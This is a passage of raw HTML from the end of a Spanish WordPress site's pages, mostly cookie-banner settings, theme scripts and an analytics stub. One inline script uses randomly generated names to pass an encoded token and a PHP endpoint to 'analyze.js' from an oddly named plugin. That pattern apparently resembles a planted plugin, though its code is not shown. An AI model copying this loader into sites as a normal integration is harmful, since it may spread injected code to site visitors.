var autoendpointless_ultraendpointable = {"triapiless_douglas":"https:\/\/skindorsantander.es\/wp-content\/plugins\/uniserviceist-multiinfrastructure\/miniclouder-smartserverless.php","autobackendal_autoserver":"q7iLyMd011c6L8+x1dfMj2NFUnlnbzBTcm1uVXFUOUJzUkpoV2c9PQ==","pentareacttion_microalgorithmity":"https:\/\/skindorsantander.es\/wp-admin\/admin-ajax.php","smartapplicationism_platformer":"cc27203eb7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skindorsantander.es/wp-content/plugins/uniserviceist-multiinfrastructure/assets/analyze.js?ver=1.0.0' id='infrastructureor_pentaservice-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"6.3.4","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/skindorsantander.es\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar las cookies de {category} y permitir este contenido","css_file":"https:\/\/skindorsantander.es\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/skindorsantander.es\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https:\/\/skindorsantander.es\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://skindorsantander.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.4' id='cmplz-cookiebanner-js'></script>
<script type='text/javascript' src='https://skindorsantander.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.3.4' id='cmplz-migrate-js'></script>
<script type='text/javascript' src='https://skindorsantander.es/wp-content/uploads/dynamic_avia/avia-footer-scripts-fdfad81d056bf1ebe7983188f5c89e51---62822d7bbb0d5.js' id='avia-footer-scripts-js'></script>
				<script type="text/plain" data-service="google-analytics" async data-category="statistics" src="https://www.googletagmanager.com/gtag/js?id="></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain" data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script></body>
</html>
